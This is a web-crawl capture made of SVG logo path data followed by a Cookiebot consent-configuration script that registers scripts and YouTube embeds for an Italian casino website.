d="M55.74,10.09h0a.31.31,0,0,1,.1-.15h0a.58.58,0,0,0,0,.12c0,.07,0,.17,0,.25v0s0,.11,0,.14a.25.25,0,0,1,.08-.13h0a1.38,1.38,0,0,1,0,.2c0,.06,0,.14,0,.22a.52.52,0,0,0,.06.43h0a1.76,1.76,0,0,0,0-.31.45.45,0,0,1,0-.11c0-.05.06-.1.08-.15s0-.15,0-.16a.14.14,0,0,0-.08.11h0a.86.86,0,0,1,.05-.26h0a.23.23,0,0,0,0-.15h0a.23.23,0,0,0,0,.12h0c0-.11.06-.2,0-.31L56,9.84h0v-.1a.16.16,0,0,0-.12-.12.52.52,0,0,0-.14.23h0a.16.16,0,0,0,0,.07.86.86,0,0,1,0,.17"/><path class="cls-1" d="M66.72,10c.21,0,.72.08.82-.09h0a1,1,0,0,0-.22,0h-.07a4,4,0,0,1-.43-.08l-.26-.11-.21,0-.05,0-.36-.09c-.13,0-.25,0-.36-.05s-.11,0-.17,0l-.09-.07h-.22l0,0a1,1,0,0,1-.15-.06c-.09,0-.19,0-.28-.06s-.22,0-.3,0v0h-.18l.11,0h0a.57.57,0,0,0-.34,0h0l.16.07,0,.07,0,0,.08,0a9,9,0,0,0,.95.29l.3.08.33.06h0a2.6,2.6,0,0,0,.9.15"/><path class="cls-1" d="M59,10.28a.07.07,0,0,1,0,0h0a.24.24,0,0,1,0,.09h.24c0-.06-.06-.12-.07-.18s0-.21,0-.31v0l-.14-.2,0-.12a.34.34,0,0,0,0-.12h-.1a.36.36,0,0,1,0,.09c0,.09,0,.15,0,.22a.18.18,0,0,1,.19.16h0a3.1,3.1,0,0,1,0,.36l0,.09s0,0,0,0"/><path class="cls-1" d="M65.11,10c0,.05.1,0,.16.05a.65.65,0,0,0,.57-.09h0a1.78,1.78,0,0,1-.5-.14h0l0,0a.65.65,0,0,0-.2,0H65s.05,0,.07-.05h0l-.22-.07c-.16-.05-.3-.07-.44-.11s-.18,0-.22-.07,0,0,0,0l-.14,0h-.12s-.12.08-.15.14h0s.13,0,.14.07,0,.12,0,.15.16,0,.23.05h0c.19,0,.42,0,.61.08s.18.06.28.11"/><path class="cls-1" d="M58.38,10h0a.21.21,0,0,1,.11.08,1,1,0,0,0,0-.24h-.21v0h0v0H58c-.05.09,0,.14,0,.23a.52.52,0,0,0,.09.16s.07.1.13.08.1-.21.08-.31"/><path class="cls-1" d="M63.74,10a.35.35,0,0,0-.07.14,1.53,1.53,0,0,0,.46.07,1,1,0,0,0,.24,0c.09,0,.12-.09.19-.14a.57.57,0,0,1-.19,0h0l.07,0h0a.66.66,0,0,0-.29,0l0,0,0-.05-.21,0h-.05v0s0,0-.08.05"/><path class="cls-1" d="M60.51,10.33v0s-.05-.07-.11-.08l0,0,0,.08h.1Z"/><path class="cls-1" d="M62.17,9.9h0l0,0h0s-.06,0-.09,0l-.17.08,0,0c0,.06-.31,0-.37.09h0l.16,0c0,.06-.28.08-.33.14l.06,0h0l0,0h0l0,0h0a.8.8,0,0,0,.29,0h0c.18,0,.48,0,.48-.26A.16.16,0,0,0,62,10c0-.06.09-.08.14-.09"/><path class="cls-1" d="M61.21,10.18l-.12,0h0s.1-.08.07-.18H61.1s-.07,0-.09.05l-.07.11-.18.08h0a.16.16,0,0,1,.07,0h.26c.07,0,.12-.1.11-.15"/><path class="cls-1" d="M67.76,9.84h.15a1.2,1.2,0,0,0,.52,0h0a1.17,1.17,0,0,0,.38-.16v0c-.13-.15-.48-.07-.69-.11s-.24,0-.38,0a3.81,3.81,0,0,1-.64-.13l0,0H65.9l.59.17.58.16a1.29,1.29,0,0,0,.28.07l.4.08Z"/><path class="cls-1" d="M56.2,9.44c.07,0,.1-.06.16-.08h-.21v0Z"/><path class="cls-1" d="M61.85,9.38l.09,0h0c-.05.09-.18,0-.28.07a1.19,1.19,0,0,0-.2.06,1,1,0,0,1,.18,0h0v0a1.46,1.46,0,0,0-.33.09h0l.24,0h.09a1.23,1.23,0,0,0-.26.12h0l0,0,.27,0h0c.23,0,.49-.1.51-.24s-.06-.16-.1-.23h-.22Z"/><path class="cls-1" d="M58.06,9.82v0h.21a.27.27,0,0,0,0-.1c-.09,0-.12,0-.16.07"/><path class="cls-1" d="M58.4,9.68v0c.07,0,.08,0,.13.06a1.15,1.15,0,0,1,0-.23l0-.12h-.18c0,.06-.11.14-.13.2s.16.12.14.24v0h.21a.2.2,0,0,0-.1-.16"/><path class="cls-1" d="M61,9.37H60.8l-.11.1a1,1,0,0,1-.16.08c0,.05,0,.08,0,.12h0A1,1,0,0,0,61,9.37"/><path class="cls-1" d="M59.26,9.38c.07.13.13.23.19.35a.27.27,0,0,1,0,.12h.27c-.06-.17-.11-.33-.16-.47h-.32Z"/><path class="cls-1" d="M60.24,9.58a.34.34,0,0,0-.18.11.14.14,0,0,1,0,.15l0,0v0a.18.18,0,0,0,.12-.06h0a.56.56,0,0,0,.11-.26Z"/><path class="cls-1" d="M61.09,9.84l0,0A.13.13,0,0,0,61,9.59c-.13.06-.12,0-.2.12v0a.36.36,0,0,1-.1.07h.06v0a.18.18,0,0,0-.11.06V10a.35.35,0,0,0-.14,0A.84.84,0,0,0,61.09,9.84Z"/><path class="cls-1" d="M62.52,9.84h0c-.11,0-.22,0-.27.08h0a1.91,1.91,0,0,0,.48.08c.06,0,.16,0,.18,0,.3,0,.65,0,.77-.19h0s0,0,0-.08a.06.06,0,0,1-.06,0c0-.09.11-.11,0-.22a1.66,1.66,0,0,0-.54.13.37.37,0,0,0,.16,0v0h0a.72.72,0,0,1-.22,0l-.55-.07a.27.27,0,0,1,0,.07l-.17,0h0v0a2.21,2.21,0,0,1,.26,0,.25.25,0,0,1,.1,0v0a.51.51,0,0,1-.15.06"/><path class="cls-1" d="M60,9.54h0c.07,0,.16-.11.25-.19h-.1c0,.08-.11.13-.15.17"/><path class="cls-1" d="M56.62,9.39v0h-.17l.16,0"/><path class="cls-1" d="M63,9.46l.24,0,.07,0,0,0h-1l0,.05a5.76,5.76,0,0,0,.62,0"/><path class="cls-1" d="M62.3,9.32v0h1v0h0c.17,0,.43.05.53-.09s0-.22,0-.24-.37,0-.52.06v0a.35.35,0,0,1,.16,0v0a2.45,2.45,0,0,1-.45,0l0,0,.08,0h0a1.74,1.74,0,0,0-.56,0c-.07,0-.16,0-.19.09"/><path class="cls-1" d="M58.76,9.37h.1a.32.32,0,0,0-.15-.1l0,.1"/><path class="cls-1" d="M67.52,8.92h-.16c-.11,0-.23-.09-.34-.11l-.19,0h-.21s-.08.07-.16,0l-.29-.1h-.55a1.38,1.38,0,0,0,.36.15l.13,0c.07,0,.12,0,.18,0a2.56,2.56,0,0,0,.43.13c.21.07.42.15.64.21a2,2,0,0,1,.38.08,1.1,1.1,0,0,1,.26,0l.15,0,.28,0A1.35,1.35,0,0,0,69,9.37h0a.58.58,0,0,0,.35-.23v0c-.1-.06-.32,0-.42,0-.32-.06-.62,0-1-.08Z"/><path class="cls-1" d="M60.32,9.27a.13.13,0,0,1-.08,0V9.2h0c0,.05-.1.06-.16.1h0s0,0,0,.06h.1l.11-.09Z"/><path class="cls-1" d="M61,9.13h0c-.06.08-.16.11-.23.19l.18,0v0l-.1.06H61a.23.23,0,0,0,0-.11s0,0,0,0a.08.08,0,0,0,0-.08"/><path class="cls-1" d="M60.63,8.92h.14s.16-.08.16-.13l0,0v0h-.14v0c0,.06-.14.06-.15.13"/><path class="cls-1" d="M61.23,9.24h0c.15-.07.41,0,.49-.17s0,0,0,0a.38.38,0,0,0,.19-.12c0-.07-.06-.1,0-.17h0c-.06.07-.17.08-.24.15s-.24.18-.3.2l0,0s-.07.07-.11.11"/><path class="cls-1" d="M66.39,9.14s0,0,0,.06h0A3.47,3.47,0,0,1,66,9a2.86,2.86,0,0,0-.49-.15c-.05,0-.26-.11-.29-.09h0s.13.07.15.12h0a1.93,1.93,0,0,1-.5-.2h-.1v0l-.1,0h-.13a.32.32,0,0,1,.12.07h0a2.44,2.44,0,0,1-.4-.06h0c.09,0,.19.08.28.12s.42.16.63.26l.2.06a5.23,5.23,0,0,0,.54.18h1.17l-.4-.14a1.44,1.44,0,0,0-.28-.09"/><path class="cls-1" d="M56,9.27a.39.39,0,0,0,0-.19.13.13,0,0,1-.09,0v0S56,9,56,9h0c-.15.08-.17.16-.16.34.05,0,.07-.11.16,0"/><polygon class="cls-1" points="62.08 9.37 62.07 9.3 61.86 9.37 62.08 9.37 62.08 9.37"/><path class="cls-1" d="M58.45,9.23h.06c0-.08-.06-.14-.16-.15s-.08,0-.1.08,0,.12,0,.18h.17v0s0-.08,0-.09"/><path class="cls-1" d="M65.53,8.61a.2.2,0,0,0,.09.12h.55a1.5,1.5,0,0,0-.6-.15s0,0,0,0"/><path class="cls-1" d="M63,8.27h-.18a.44.44,0,0,0-.24,0,.24.24,0,0,0,0,.1c0,.06.35.06.45,0a.73.73,0,0,1,.26,0,.51.51,0,0,0,.22,0,.88.88,0,0,0,.38-.29s0,0,0,0a1,1,0,0,0-.29.12.07.07,0,0,1,0,0,.9.9,0,0,0-.36,0v0s.08,0,.09,0h0a.73.73,0,0,1-.31,0"/><path class="cls-1" d="M62.46,8.73h0v0s-.05.08,0,.12.36.1.47.08.34,0,.5,0a1.58,1.58,0,0,0,.24-.09l.21-.08v0h0s.05,0,.07-.06a.16.16,0,0,0-.08-.22,1.47,1.47,0,0,1-.39.05.4.4,0,0,0-.13,0s0,0,0,.07l0,0c-.15,0-.49-.11-.61,0v0c-.11,0-.33,0-.4.08Z"/><path class="cls-1" d="M61.48,8.54s-.12,0-.14.07a1.88,1.88,0,0,1,.31,0A.46.46,0,0,0,62,8.32s.07-.11.07-.16h0l-.09,0a1.54,1.54,0,0,0-.27.18l.15,0h0a3.16,3.16,0,0,0-.32.18"/><path class="cls-1" d="M58.28,7.88l.08.05s0,.09.05.15.09.07.13.11l.07.16a.65.65,0,0,0,.1.08l.11.11a.32.32,0,0,1,.07.05.37.37,0,0,1,0,.12.34.34,0,0,0,0,.08h0a.33.33,0,0,1,0,.07c0,.08,0,.09.11.19a1.64,1.64,0,0,1,.15.3h.33A2,2,0,0,0,59.43,9l-.17-.28h0A1.86,1.86,0,0,0,59,8.41c-.08-.08-.26-.11-.42-.3a.27.27,0,0,1,.07-.46,1.08,1.08,0,0,1,.59-.07.59.59,0,0,0,.34-.13H58.12a1.26,1.26,0,0,0-.22.21l.19.08a1,1,0,0,1,.19.15"/><path class="cls-1" d="M64.87,8.73a1.83,1.83,0,0,0-.34-.14c0,.07.14.1.21.14Z"/><path class="cls-1" d="M60.93,8.59a.59.59,0,0,1-.13.14h.12a.25.25,0,0,0,0-.11l0,0Z"/><path class="cls-1" d="M55.92,8.69a.23.23,0,0,0,0-.1h0a.34.34,0,0,0,.21,0s0,0,0-.06,0,0-.06,0v0a.39.39,0,0,1,.18,0c.07,0,.09.08.19.06V8.35h0s.12.11.18.09,0-.07,0-.1.14.12.23.08a.54.54,0,0,0,.2.09c.07,0,.15,0,.18,0v0l-.21.06c-.09,0-.19,0-.24,0s-.06,0-.09.06c-.21-.08-.3-.08-.4.06h0l-.05.08.08,0h0c0,.06,0,.1,0,.14s0,0,0,0-.12.23-.16.34a.37.37,0,0,0,0,.08h.48v0h0v0h.26a.21.21,0,0,1,0-.15h0a.18.18,0,0,0,.08.15h0a.2.2,0,0,0,.16,0h0a.31.31,0,0,1,.14,0l.16,0h0s.17.1.22.08,0,0,0,0h0c0,.09-.26.19-.36.21h-.18l0,.07c-.12,0-.17-.18-.23-.26s-.17,0-.15,0l.09,0v0h-.26v.12c0,.06,0,.12-.06.18l0,.11s-.07,0-.1,0-.29,0-.32-.16h0c0,.07-.05.09-.05.18l.13.09c.05,0,.11.07.12.06s0,0,0,0,0,.34,0,.45h0a2,2,0,0,0,.23.19.34.34,0,0,0,.14-.1.15.15,0,0,0-.07-.1h0c-.1-.07-.25-.08-.18-.27,0,0,.05.09.11.11a1.61,1.61,0,0,0,.47,0l.06-.07h0c0,.13-.13.17-.2.26h.55a.39.39,0,0,0,0-.2.39.39,0,0,1,0-.13.49.49,0,0,1,.09-.15h0a.55.55,0,0,1,.12-.12h0s0,.07,0,.11h0a.41.41,0,0,0,.16-.33s0-.09-.08-.15a.23.23,0,0,1,0-.18s0-.06,0-.08.2,0,.23-.06A.44.44,0,0,1,58,9s0,0,0,0h0A.21.21,0,0,0,58,8.81a.35.35,0,0,0-.14,0h0v0s0,0,0-.08h0l0,0s-.1,0-.14,0v0c.11,0,.18-.3.26-.28s.06.09.08.15l.1,0a1,1,0,0,1,0,.17h0l.15,0s.07-.16.15-.1h0a.34.34,0,0,0-.12.2h0v0l.11,0a.17.17,0,0,0,.1-.1h0s0,.07,0,.09a.44.44,0,0,1,0,.14h0l.14,0c.06,0,.1.11.18.11s0,0,0-.07l-.12-.19h0l0,0s0,0-.07,0c.06-.18-.08-.25-.18-.32l-.13-.15s0-.09,0-.14l-.15-.14s-.21-.08-.21-.13H57.8l-.22,0h0c0-.06-.08-.11-.16-.08s-.08.06-.12.07h0s0,0-.09,0h0v0l0,0a.19.19,0,0,0-.2,0l-.05,0s0,0,0,0-.15,0-.18,0-.1.22-.19.19l0,0a.6.6,0,0,0-.19.09s0,.11-.08.15-.1,0-.13.07,0,.11-.08.14l-.1,0s-.11.16-.08.22Zm1.74-.57s.07-.06.11-.07.09,0,.14,0L58,8c.06,0,.07.07.12.08s0,0,.07,0a.07.07,0,0,1,0,0s-.07,0-.11,0-.06,0-.11,0-.08,0-.12-.05h-.13Zm-.14.35c.1,0,.11-.11.16-.19h0c.1,0,0,.13,0,.2s0,.06,0,.09-.06,0-.07-.1-.09,0-.11,0Z"/><path class="cls-1" d="M65.4,8.58l0-.06h0l-.27-.07h0v0a.51.51,0,0,1,.22.11Z"/><path class="cls-1" d="M64.53,8.73h.13l-.34-.12a.65.65,0,0,0,.21.12"/><path class="cls-1" d="M60.38,7.11h.16a.94.94,0,0,1,.2,0l.21,0c.14,0,.28,0,.42,0a1.65,1.65,0,0,1,.38,0H62l.17,0a1.39,1.39,0,0,1,.32.07l.44.11.28.06a1.32,1.32,0,0,1,.48.2h0l.14.1-.07-.1h0c-.16-.19-.34-.18-.64-.3a6.22,6.22,0,0,0-2-.34.38.38,0,0,1-.15,0h.4c.18,0,.29,0,.47,0s.24,0,.35,0,.33,0,.49.07l.41.07c.7.24.86.39.94.48h0l.06.06a4.35,4.35,0,0,0,.89.43l1.26.5.4.13a.56.56,0,0,0,.17,0,1.2,1.2,0,0,0,.87-.39c.05-.07.15-.13.16-.24l0,0a2.08,2.08,0,0,1-.45,0h0A1.56,1.56,0,0,0,68,7.8l.12-.14s.15-.14.14-.21v0l-.19,0-.34.06-.66.07a1.45,1.45,0,0,1-.42,0H66c-.27,0-.56,0-.82-.09h-.07c-.28-.06-.56-.15-.82-.24s-.31-.07-.47-.13-.44-.25-.7-.32-.33-.06-.51-.1a8.86,8.86,0,0,0-1.72-.12l-.37,0c-.19,0-.42,0-.6.07a4.34,4.34,0,0,0-1.27.43,4.53,4.53,0,0,0-.4.28l-.15.12h1.46a1.15,1.15,0,0,1,.79-.34"/><path class="cls-1" d="M53.63,8.4c0-.09,0-.11.08-.13s.06,0,.08,0a2.38,2.38,0,0,1,.14.55.19.19,0,0,1-.12.22,2.84,2.84,0,0,1-1.69.15.11.11,0,0,1-.1-.06,0,0,0,0,1,0-.05l.1,0a2.8,2.8,0,0,0,1.12-.31.89.89,0,0,0,.37-.39"/><path class="cls-2" d="M48,13.68v2c0,.09,0,.14.06.17a.58.58,0,0,0,.24,0v0h-.87v-.05a.47.47,0,0,0,.24-.06.25.25,0,0,0,.06-.2V14.12a.33.33,0,0,0,0-.12.08.08,0,0,0-.08,0l-.11,0-.12.05v0l.57-.32h0"/><path class="cls-2" d="M49.7,15.77a.56.56,0,0,1-.47.25.64.64,0,0,1-.5-.28,1.15,1.15,0,0,1-.22-.74,1.38,1.38,0,0,1,.43-1,1.25,1.25,0,0,1,.87-.36v.06a1.43,1.43,0,0,0-.33.11.8.8,0,0,0-.25.19,1.45,1.45,0,0,0-.21.31,1.39,1.39,0,0,0-.14.37l.17-.09a.61.61,0,0,1,.25-.05.53.53,0,0,1,.41.19.77.77,0,0,1,.17.53.91.91,0,0,1-.18.56M49.53,15a.38.38,0,0,0-.37-.29.32.32,0,0,0-.32.16.71.71,0,0,0,0,.3,1.42,1.42,0,0,0,.11.54.36.36,0,0,0,.34.26.28.28,0,0,0,.27-.17.91.91,0,0,0,.08-.4,1.13,1.13,0,0,0-.06-.4"/><path class="cls-1" d="M50.45,15.79a.45.45,0,0,0,.24.1.36.36,0,0,0,.32-.16.61.61,0,0,0,.1-.35.58.58,0,0,0-.08-.32.53.53,0,0,0-.49-.23h-.08v0a1.32,1.32,0,0,0,.39-.22.43.43,0,0,0,.14-.33.35.35,0,0,0-.11-.28.38.38,0,0,0-.25-.1.4.4,0,0,0-.3.14,1.08,1.08,0,0,0-.15.23h0a.79.79,0,0,1,.23-.41.56.56,0,0,1,.39-.15.46.46,0,0,1,.49.47.48.48,0,0,1-.11.3,1,1,0,0,1-.19.17.81.81,0,0,1,.24.16.63.63,0,0,1,.17.45.8.8,0,0,1-.23.56.86.86,0,0,1-.66.24.45.45,0,0,1-.27-.06.18.18,0,0,1-.07-.13.16.16,0,0,1,0-.08.09.09,0,0,1,.08,0,.44.44,0,0,1,.22.1"/><path class="cls-2" d="M52.63,15.82a.4.4,0,0,0,.09-.27.43.43,0,0,0-.1-.3,2.78,2.78,0,0,0-.4-.35.52.52,0,0,0-.19.24.72.72,0,0,0-.06.28.58.58,0,0,0,.11.37.34.34,0,0,0,.28.14.33.33,0,0,0,.27-.11m0-1.37a.52.52,0,0,0,.1-.31.41.41,0,0,0-.09-.27.33.33,0,0,0-.27-.11.31.31,0,0,0-.23.1.33.33,0,0,0-.09.24.47.47,0,0,0,.11.29,1.33,1.33,0,0,0,.29.25,1,1,0,0,0,.2-.19m-.72.1a.6.6,0,0,1-.11-.36.5.5,0,0,1,.17-.38.63.63,0,0,1,.44-.16.54.54,0,0,1,.4.15.47.47,0,0,1,.15.34.5.5,0,0,1-.15.35,1.44,1.44,0,0,1-.28.21,2,2,0,0,1,.38.37.61.61,0,0,1,.11.37.55.55,0,0,1-.17.41.61.61,0,0,1-.45.17.65.65,0,0,1-.43-.15.5.5,0,0,1-.18-.4.6.6,0,0,1,.13-.38,1.44,1.44,0,0,1,.28-.25,1.79,1.79,0,0,1-.28-.28"/><path class="cls-1" d="M47.44,12.92a.84.84,0,0,0,.12.24.37.37,0,0,0,.31.16.24.24,0,0,0,.17-.07.25.25,0,0,0,.07-.19.28.28,0,0,0-.07-.19,1.26,1.26,0,0,0-.2-.15l-.18-.12a.63.63,0,0,1-.13-.11.36.36,0,0,1-.09-.24.4.4,0,0,1,.1-.28.36.36,0,0,1,.28-.11.48.48,0,0,1,.17,0l.11,0,.05,0a.15.15,0,0,0,0-.06h0l0,.48h0a.51.51,0,0,0-.16-.3.36.36,0,0,0-.22-.09.22.22,0,0,0-.15.05.19.19,0,0,0-.06.15.23.23,0,0,0,0,.15.64.64,0,0,0,.15.13l.18.12a1,1,0,0,1,.24.21.38.38,0,0,1,.07.23.4.4,0,0,1-.12.3.43.43,0,0,1-.31.12.56.56,0,0,1-.2,0l-.12,0a.05.05,0,0,0,0,0l0,.05h0l-.06-.48Z"/><path class="cls-1" d="M48.34,13.33a.33.33,0,0,0,.16,0s0-.08,0-.16v-1a.24.24,0,0,0,0-.16.27.27,0,0,0-.16,0v0H49v0a.27.27,0,0,0-.16,0,.23.23,0,0,0,0,.16v1c0,.09,0,.14,0,.16a.32.32,0,0,0,.16,0v0h-.61Z"/><path class="cls-1" d="M49,13.33a.24.24,0,0,0,.16-.06.45.45,0,0,0,0-.23V12l0,0a.22.22,0,0,0-.08-.07l-.09,0v0h.35L50.17,13v-.75a.4.4,0,0,0,0-.24.24.24,0,0,0-.15,0v0h.48v0a.23.23,0,0,0-.16.06.41.41,0,0,0,0,.23V13.4h0l-.91-1.23V13a.39.39,0,0,0,0,.24.23.23,0,0,0,.14,0v0H49Z"/><path class="cls-1" d="M51.34,11.89l.13,0,.06,0a.09.09,0,0,0,0-.05h0l0,.51h0a.76.76,0,0,0-.11-.24.4.4,0,0,0-.34-.17.42.42,0,0,0-.35.19.85.85,0,0,0-.14.51.75.75,0,0,0,.14.48.45.45,0,0,0,.37.18.55.55,0,0,0,.29-.08.88.88,0,0,0,.17-.14l0,0a.73.73,0,0,1-.17.17.64.64,0,0,1-.38.12.65.65,0,0,1-.53-.23.8.8,0,0,1-.18-.54.82.82,0,0,1,.19-.55.66.66,0,0,1,.52-.23.78.78,0,0,1,.23,0"/><path class="cls-1" d="M51.75,13.33a.28.28,0,0,0,.15,0s0-.07,0-.16v-1a.25.25,0,0,0,0-.16.23.23,0,0,0-.15,0v0h1.1v.32H52.8a.33.33,0,0,0-.08-.19.4.4,0,0,0-.23,0h-.28l-.06,0a.11.11,0,0,0,0,.06v.5h.32c.09,0,.14,0,.17,0a.38.38,0,0,0,.06-.17h0v.52h0a.39.39,0,0,0-.06-.17.23.23,0,0,0-.17,0h-.32v.56s0,.07,0,.08h.23a.74.74,0,0,0,.31,0A.46.46,0,0,0,52.9,13H53l-.09.38H51.75Z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/7667d4b3-2e72-47bf-ad06-f4a243a6c990/casinovenezia.it/configuration.js
body_size: 500
content:
CookieConsent.configuration.tags.push({id:185332762,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4591297023828",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:185332764,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10577650499909",url:"https://www.casinovenezia.it/sites/default/files/js/js_DDw8Mi9Tmy8M64u_1yrkYSVtWW4Bu-KDf6o8ni-pUII.js",resolvedUrl:"https://www.casinovenezia.it/sites/default/files/js/js_DDw8Mi9Tmy8M64u_1yrkYSVtWW4Bu-KDf6o8ni-pUII.js",cat:[3,4]});CookieConsent.configuration.tags.push({id:185332767,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6904596093032",url:"https://www.casinovenezia.it/sites/default/files/js/js_NRyjnH_jB7ZlesL-3XbzFA-LKZUjzNsJFDz0tKR5HCw.js",resolvedUrl:"https://www.casinovenezia.it/sites/default/files/js/js_NRyjnH_jB7ZlesL-3XbzFA-LKZUjzNsJFDz0tKR5HCw.js",cat:[4]});CookieConsent.configuration.tags.push({id:185332768,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5862939949187",url:"https://www.casinovenezia.it/sites/default/files/js/js_jGVQAd6ncss9ZunImQO9XQBCVZFe6O2Lq-U94LjxXGs.js",resolvedUrl:"https://www.casinovenezia.it/sites/default/files/js/js_jGVQAd6ncss9ZunImQO9XQBCVZFe6O2Lq-U94LjxXGs.js",cat:[1]});CookieConsent.configuration.tags.push({id:185332769,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17497505672780",url:"https://www.casinovenezia.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=669631770",resolvedUrl:"https://www.casinovenezia.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=669631770",cat:[4]});CookieConsent.configuration.tags.push({id:185332773,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8558873452226",url:"https://www.youtube.com/embed/CSHytVRJx0g?showinfo=0&wmode=opaque&rel=0?&rel=0&autoplay=1&loop=1&title=0&byline=0&portrait=0&playlist=CSHytVRJx0g",resolvedUrl:"https://www.youtube.com/embed/CSHytVRJx0g?showinfo=0&wmode=opaque&rel=0?&rel=0&autoplay=1&loop=1&title=0&byline=0&portrait=0&playlist=CSHytVRJx0g",cat:[4]});CookieConsent.configuration.tags.push({id:185332776,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"7305860277566",url:"https://www.youtube.com/embed/m9g-k6u_22g?ecver=2",resolvedUrl:"https://www.youtube.com/embed/m9g-k6u_22g?ecver=2",cat:[4]});CookieConsent.configuration.tags.push({id:185332778,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"6439003490882",url:"https://www.youtube.com/embed/4GTYiMfxVmo?showinfo=0&wmode=opaque&rel=0?&rel=0&autoplay=1&loop=1&title=0&byline=0&portrait=0&playlist=4GTYiMfxVmo",resolvedUrl:"https://www.youtube.com/embed/4GTYiMfxVmo?showinfo=0&wmode=opaque&rel=0?&rel=0&autoplay=1&loop=1&title=0&byline=0&portrait=0&playlist=4GTYiMfxVmo",cat:[4]});